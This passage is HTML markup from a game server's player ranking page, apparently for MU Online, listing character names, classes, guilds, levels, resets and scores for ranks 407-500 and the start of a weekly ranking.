            <td class="name">
                MMadK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>H0RIZ0N</td>
            <td>400+583</td>
                            <td>200</td>
            <td>2337710</td>        </tr>
            <tr class="">
            <th scope="row">407</th>
            <td class="name">
                JalimRabei<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>356+400</td>
                            <td>159</td>
            <td>2325616</td>        </tr>
            <tr class="">
            <th scope="row">408</th>
            <td class="name">
                ohmyra<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+488</td>
                            <td>200</td>
            <td>2323880</td>        </tr>
            <tr class="">
            <th scope="row">409</th>
            <td class="name">
                Saurysrex            </td>
            <td>Magic Knight</td>
            <td>YAKUZAS</td>
            <td>400+627</td>
                            <td>200</td>
            <td>2322213</td>        </tr>
            <tr class="">
            <th scope="row">410</th>
            <td class="name">
                SATANlC<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+604</td>
                            <td>200</td>
            <td>2298431</td>        </tr>
            <tr class="">
            <th scope="row">411</th>
            <td class="name">
                Avenn            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>240+422</td>
                            <td>200</td>
            <td>2295832</td>        </tr>
            <tr class="">
            <th scope="row">412</th>
            <td class="name">
                TvSxSUM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+691</td>
                            <td>200</td>
            <td>2295230</td>        </tr>
            <tr class="">
            <th scope="row">413</th>
            <td class="name">
                Zyphly23<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>199</td>
            <td>2275964</td>        </tr>
            <tr class="">
            <th scope="row">414</th>
            <td class="name">
                10Merlin10            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>367+491</td>
                            <td>196</td>
            <td>2272691</td>        </tr>
            <tr class="">
            <th scope="row">415</th>
            <td class="name">
                xELFArofa<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+616</td>
                            <td>200</td>
            <td>2271955</td>        </tr>
            <tr class="">
            <th scope="row">416</th>
            <td class="name">
                binrok            </td>
            <td>Soul Wizard</td>
            <td>DarkMir</td>
            <td>366+400</td>
                            <td>191</td>
            <td>2271349</td>        </tr>
            <tr class="">
            <th scope="row">417</th>
            <td class="name">
                Davhina<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+645</td>
                            <td>200</td>
            <td>2250936</td>        </tr>
            <tr class="">
            <th scope="row">418</th>
            <td class="name">
                Lobo31<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>FURYBLUE</td>
            <td>400+695</td>
                            <td>200</td>
            <td>2237550</td>        </tr>
            <tr class="">
            <th scope="row">419</th>
            <td class="name">
                BetterOf<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td>CRYBABY</td>
            <td>324+401</td>
                            <td>193</td>
            <td>2210284</td>        </tr>
            <tr class="">
            <th scope="row">420</th>
            <td class="name">
                iBlindU<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+643</td>
                            <td>200</td>
            <td>2200372</td>        </tr>
            <tr class="">
            <th scope="row">421</th>
            <td class="name">
                Noelia31<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+678</td>
                            <td>200</td>
            <td>2188690</td>        </tr>
            <tr class="">
            <th scope="row">422</th>
            <td class="name">
                0OO0o0OO0            </td>
            <td>High Elf</td>
            <td></td>
            <td>198+244</td>
                            <td>161</td>
            <td>2179317</td>        </tr>
            <tr class="">
            <th scope="row">423</th>
            <td class="name">
                hakunaSL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+674</td>
                            <td>200</td>
            <td>2172695</td>        </tr>
            <tr class="">
            <th scope="row">424</th>
            <td class="name">
                DWJiwoz            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+550</td>
                            <td>200</td>
            <td>2165851</td>        </tr>
            <tr class="">
            <th scope="row">425</th>
            <td class="name">
                yipuda            </td>
            <td>Grand Master</td>
            <td>Psyger0</td>
            <td>374+400</td>
                            <td>197</td>
            <td>2162072</td>        </tr>
            <tr class="">
            <th scope="row">426</th>
            <td class="name">
                SlayHard<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>380+649</td>
                            <td>198</td>
            <td>2149208</td>        </tr>
            <tr class="">
            <th scope="row">427</th>
            <td class="name">
                LilSeven<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+451</td>
                            <td>200</td>
            <td>2130923</td>        </tr>
            <tr class="">
            <th scope="row">428</th>
            <td class="name">
                RIZZUTTI<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>nCNPJ001</td>
            <td>400+700</td>
                            <td>200</td>
            <td>2122330</td>        </tr>
            <tr class="">
            <th scope="row">429</th>
            <td class="name">
                SL1phat<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+668</td>
                            <td>200</td>
            <td>2115116</td>        </tr>
            <tr class="">
            <th scope="row">430</th>
            <td class="name">
                HazzorkMG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+534</td>
                            <td>200</td>
            <td>2107088</td>        </tr>
            <tr class="">
            <th scope="row">431</th>
            <td class="name">
                Wizardiel<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+583</td>
                            <td>200</td>
            <td>2093132</td>        </tr>
            <tr class="">
            <th scope="row">432</th>
            <td class="name">
                DaJi<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ReDragon</td>
            <td>400+706</td>
                            <td>200</td>
            <td>2063075</td>        </tr>
            <tr class="">
            <th scope="row">433</th>
            <td class="name">
                MiraRuim<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+576</td>
                            <td>200</td>
            <td>2062036</td>        </tr>
            <tr class="">
            <th scope="row">434</th>
            <td class="name">
                xEsquilox<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+688</td>
                            <td>200</td>
            <td>2053240</td>        </tr>
            <tr class="">
            <th scope="row">435</th>
            <td class="name">
                lBMlDieg0            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>218+400</td>
                            <td>200</td>
            <td>2042837</td>        </tr>
            <tr class="">
            <th scope="row">436</th>
            <td class="name">
                Z000M<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>RIPMU3</td>
            <td>400+587</td>
                            <td>200</td>
            <td>2040452</td>        </tr>
            <tr class="">
            <th scope="row">437</th>
            <td class="name">
                Drayyka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+618</td>
                            <td>200</td>
            <td>2023070</td>        </tr>
            <tr class="">
            <th scope="row">438</th>
            <td class="name">
                PearlPerv<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19B</td>
            <td>400+697</td>
                            <td>200</td>
            <td>2014670</td>        </tr>
            <tr class="">
            <th scope="row">439</th>
            <td class="name">
                MgHits<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+577</td>
                            <td>200</td>
            <td>2008848</td>        </tr>
            <tr class="">
            <th scope="row">440</th>
            <td class="name">
                NamiNami<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+604</td>
                            <td>200</td>
            <td>2000600</td>        </tr>
            <tr class="">
            <th scope="row">441</th>
            <td class="name">
                xSemNomeX<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+643</td>
                            <td>200</td>
            <td>1996505</td>        </tr>
            <tr class="">
            <th scope="row">442</th>
            <td class="name">
                Raagatzo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>1990205</td>        </tr>
            <tr class="">
            <th scope="row">443</th>
            <td class="name">
                EvaBraunn<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>SEVERITY</td>
            <td>400+692</td>
                            <td>200</td>
            <td>1988945</td>        </tr>
            <tr class="">
            <th scope="row">444</th>
            <td class="name">
                WudiMuLan<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>1986005</td>        </tr>
            <tr class="">
            <th scope="row">445</th>
            <td class="name">
                HermitRF<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+424</td>
                            <td>200</td>
            <td>1979096</td>        </tr>
            <tr class="">
            <th scope="row">446</th>
            <td class="name">
                MinatoDL<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>ARCAFARM</td>
            <td>369+400</td>
                            <td>194</td>
            <td>1957920</td>        </tr>
            <tr class="">
            <th scope="row">447</th>
            <td class="name">
                Acredite<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>1957890</td>        </tr>
            <tr class="">
            <th scope="row">448</th>
            <td class="name">
                luximiya            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+400</td>
                            <td>189</td>
            <td>1937561</td>        </tr>
            <tr class="">
            <th scope="row">449</th>
            <td class="name">
                K3rrigan<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+507</td>
                            <td>151</td>
            <td>1920974</td>        </tr>
            <tr class="">
            <th scope="row">450</th>
            <td class="name">
                S0caNela<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+506</td>
                            <td>200</td>
            <td>1895046</td>        </tr>
            <tr class="">
            <th scope="row">451</th>
            <td class="name">
                SwiftNyra<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+257</td>
                            <td>200</td>
            <td>1892485</td>        </tr>
            <tr class="">
            <th scope="row">452</th>
            <td class="name">
                Okanhoi<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>1+400</td>
                            <td>124</td>
            <td>1885707</td>        </tr>
            <tr class="">
            <th scope="row">453</th>
            <td class="name">
                SonGoku86<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+631</td>
                            <td>200</td>
            <td>1885664</td>        </tr>
            <tr class="">
            <th scope="row">454</th>
            <td class="name">
                Dkino            </td>
            <td>Magic Knight</td>
            <td>RevoUp1</td>
            <td>341+430</td>
                            <td>200</td>
            <td>1879123</td>        </tr>
            <tr class="">
            <th scope="row">455</th>
            <td class="name">
                Putterier<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+504</td>
                            <td>200</td>
            <td>1877802</td>        </tr>
            <tr class="">
            <th scope="row">456</th>
            <td class="name">
                Jacob99<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Blade Master</td>
            <td></td>
            <td>278+400</td>
                            <td>181</td>
            <td>1864088</td>        </tr>
            <tr class="">
            <th scope="row">457</th>
            <td class="name">
                Lana23<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>Uzumaki</td>
            <td>312+400</td>
                            <td>200</td>
            <td>1861861</td>        </tr>
            <tr class="">
            <th scope="row">458</th>
            <td class="name">
                Fengming69<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>SEVERITY</td>
            <td>400+699</td>
                            <td>200</td>
            <td>1859270</td>        </tr>
            <tr class="">
            <th scope="row">459</th>
            <td class="name">
                ZCGM<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+614</td>
                            <td>200</td>
            <td>1837920</td>        </tr>
            <tr class="">
            <th scope="row">460</th>
            <td class="name">
                xKronosDL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>1+400</td>
                            <td>175</td>
            <td>1837236</td>        </tr>
            <tr class="">
            <th scope="row">461</th>
            <td class="name">
                Anggu<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>368+400</td>
                            <td>181</td>
            <td>1806569</td>        </tr>
            <tr class="">
            <th scope="row">462</th>
            <td class="name">
                2mmk4<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Shining Lancer</td>
            <td>ALLYPVPi</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1790355</td>        </tr>
            <tr class="">
            <th scope="row">463</th>
            <td class="name">
                652083391<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>1771910</td>        </tr>
            <tr class="">
            <th scope="row">464</th>
            <td class="name">
                lINight<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+671</td>
                            <td>200</td>
            <td>1767660</td>        </tr>
            <tr class="">
            <th scope="row">465</th>
            <td class="name">
                KitsuneRW<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+569</td>
                            <td>200</td>
            <td>1754856</td>        </tr>
            <tr class="">
            <th scope="row">466</th>
            <td class="name">
                BabbyDoll            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+594</td>
                            <td>200</td>
            <td>1748285</td>        </tr>
            <tr class="">
            <th scope="row">467</th>
            <td class="name">
                SugarMoon<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+684</td>
                            <td>200</td>
            <td>1730365</td>        </tr>
            <tr class="">
            <th scope="row">468</th>
            <td class="name">
                AnaMusa            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>369+569</td>
                            <td>200</td>
            <td>1722652</td>        </tr>
            <tr class="">
            <th scope="row">469</th>
            <td class="name">
                ElfLokiita<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>H0LLY4RG</td>
            <td>400+625</td>
                            <td>200</td>
            <td>1681995</td>        </tr>
            <tr class="">
            <th scope="row">470</th>
            <td class="name">
                Walacer            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+662</td>
                            <td>200</td>
            <td>1680315</td>        </tr>
            <tr class="">
            <th scope="row">471</th>
            <td class="name">
                xSENIORx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>BLESSEDa</td>
            <td>400+668</td>
                            <td>200</td>
            <td>1679825</td>        </tr>
            <tr class="">
            <th scope="row">472</th>
            <td class="name">
                rboccardi<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+684</td>
                            <td>200</td>
            <td>1666420</td>        </tr>
            <tr class="">
            <th scope="row">473</th>
            <td class="name">
                Geysoncx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+696</td>
                            <td>200</td>
            <td>1661380</td>        </tr>
            <tr class="">
            <th scope="row">474</th>
            <td class="name">
                MrFear15            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+451</td>
                            <td>200</td>
            <td>1632116</td>        </tr>
            <tr class="">
            <th scope="row">475</th>
            <td class="name">
                SrVaippert            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+586</td>
                            <td>200</td>
            <td>1631284</td>        </tr>
            <tr class="">
            <th scope="row">476</th>
            <td class="name">
                Sematariux<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>AVENGER</td>
            <td>378+485</td>
                            <td>172</td>
            <td>1629747</td>        </tr>
            <tr class="">
            <th scope="row">477</th>
            <td class="name">
                Sedduction<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+673</td>
                            <td>200</td>
            <td>1599010</td>        </tr>
            <tr class="">
            <th scope="row">478</th>
            <td class="name">
                ZaagKick<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>nCNPJ008</td>
            <td>400+680</td>
                            <td>200</td>
            <td>1588405</td>        </tr>
            <tr class="">
            <th scope="row">479</th>
            <td class="name">
                nishiSB<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+489</td>
                            <td>200</td>
            <td>1588359</td>        </tr>
            <tr class="">
            <th scope="row">480</th>
            <td class="name">
                Sexyclaer1<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+550</td>
                            <td>200</td>
            <td>1583984</td>        </tr>
            <tr class="">
            <th scope="row">481</th>
            <td class="name">
                LeproSy            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>196</td>
            <td>1574090</td>        </tr>
            <tr class="">
            <th scope="row">482</th>
            <td class="name">
                bizuzO<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Grand Master</td>
            <td></td>
            <td>297+270</td>
                            <td>173</td>
            <td>1563296</td>        </tr>
            <tr class="">
            <th scope="row">483</th>
            <td class="name">
                GleoSM            </td>
            <td>Soul Wizard</td>
            <td>VzlCrew</td>
            <td>400+652</td>
                            <td>200</td>
            <td>1553475</td>        </tr>
            <tr class="">
            <th scope="row">484</th>
            <td class="name">
                MononaMage<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>AKATZUKI</td>
            <td>400+618</td>
                            <td>200</td>
            <td>1547105</td>        </tr>
            <tr class="">
            <th scope="row">485</th>
            <td class="name">
                BulmaPVM            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+478</td>
                            <td>195</td>
            <td>1542904</td>        </tr>
            <tr class="">
            <th scope="row">486</th>
            <td class="name">
                ximiannai<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>378+445</td>
                            <td>198</td>
            <td>1522855</td>        </tr>
            <tr class="">
            <th scope="row">487</th>
            <td class="name">
                xSuperSL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+696</td>
                            <td>200</td>
            <td>1515080</td>        </tr>
            <tr class="">
            <th scope="row">488</th>
            <td class="name">
                SpartaNN            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+626</td>
                            <td>200</td>
            <td>1513715</td>        </tr>
            <tr class="">
            <th scope="row">489</th>
            <td class="name">
                Feene            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>173+534</td>
                            <td>199</td>
            <td>1505432</td>        </tr>
            <tr class="">
            <th scope="row">490</th>
            <td class="name">
                Erika29<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>WARR1T4G</td>
            <td>334+400</td>
                            <td>187</td>
            <td>1501926</td>        </tr>
            <tr class="">
            <th scope="row">491</th>
            <td class="name">
                Xureg<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYPVPy</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1501675</td>        </tr>
            <tr class="">
            <th scope="row">492</th>
            <td class="name">
                ElfAziline<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19N</td>
            <td>400+686</td>
                            <td>200</td>
            <td>1499050</td>        </tr>
            <tr class="">
            <th scope="row">493</th>
            <td class="name">
                chuopiyanr<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>1467130</td>        </tr>
            <tr class="">
            <th scope="row">494</th>
            <td class="name">
                25SLLC<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+667</td>
                            <td>200</td>
            <td>1432340</td>        </tr>
            <tr class="">
            <th scope="row">495</th>
            <td class="name">
                Spidedl<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>363+404</td>
                            <td>198</td>
            <td>1429264</td>        </tr>
            <tr class="">
            <th scope="row">496</th>
            <td class="name">
                ExotiKElf            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>1426390</td>        </tr>
            <tr class="">
            <th scope="row">497</th>
            <td class="name">
                LJoeXL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td>ALLYTHBe</td>
            <td>400+579</td>
                            <td>200</td>
            <td>1403907</td>        </tr>
            <tr class="">
            <th scope="row">498</th>
            <td class="name">
                MainAlive<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+541</td>
                            <td>200</td>
            <td>1401643</td>        </tr>
            <tr class="">
            <th scope="row">499</th>
            <td class="name">
                SrPawaqa<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>381+400</td>
                            <td>200</td>
            <td>1383844</td>        </tr>
            <tr class="">
            <th scope="row">500</th>
            <td class="name">
                Laprinces            </td>
            <td>Rune Wizard</td>
            <td>Reales</td>
            <td>400+638</td>
                            <td>200</td>
            <td>1383375</td>        </tr>
        </tbody>
</table>                </div>
                <div role="tabpanel" class="tab-pane " id="week">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Personagem</th>
        <th>Classe</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th>Score</th>    </tr>
    </thead>
    <tbody>

            <tr class="">
            <th scope="row">1</th>
            <td class="name">
                Divergence<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>Pycckue</td>
            <td>400+661</td>
                            <td>200</td>
            <td>112380345</td>        </tr>
            <tr class="">
            <th scope="row">2</th>
            <td class="name">
                DADIRM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CHN110</td>
            <td>400+670</td>
                            <td>200</td>
            <td>83216840</td>        </tr>
            <tr class="">
            <th scope="row">3</th>
            <td class="name">
                KRESTELLE<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>MBLSK</td>
            <td>400+664</td>
                            <td>200</td>
            <td>77336315</td>        </tr>
            <tr class="">
            <th scope="row">4</th>
            <td class="name">
                IncaElfa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+551</td>
                            <td>200</td>
            <td>67163925</td>        </tr>
            <tr class="">
            <th scope="row">5</th>
            <td class="name">
                Demolerdor<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>MuPvPt</td>
            <td>400+685</td>
                            <td>200</td>
            <td>61479845</td>        </tr>
            <tr class="">
            <th scope="row">6</th>
            <td class="name">
                NayrobSL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19B</td>
            <td>400+700</td>
                            <td>200</td>
            <td>59454955</td>        </tr>
            <tr class="">
            <th scope="row">7</th>
            <td class="name">
                Pawaqa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19V</td>
            <td>400+662</td>
                            <td>200</td>
            <td>55910050</td>        </tr>
            <tr class="">
            <th scope="row">8</th>
            <td class="name">
                xJICKx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>55132840</td>        </tr>
            <tr class="">
            <th scope="row">9</th>
            <td class="name">
